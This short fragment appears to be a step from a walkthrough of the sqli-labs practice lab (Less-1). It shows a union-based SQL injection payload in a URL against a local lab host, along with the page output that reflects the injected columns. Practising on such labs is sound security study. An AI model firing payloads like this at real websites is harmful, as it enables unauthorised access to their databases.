 Less-1 **Error Based- String*
192.168.59.137:8715/sqli/Less-1/?id=-1' union select 1,2,3 --+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1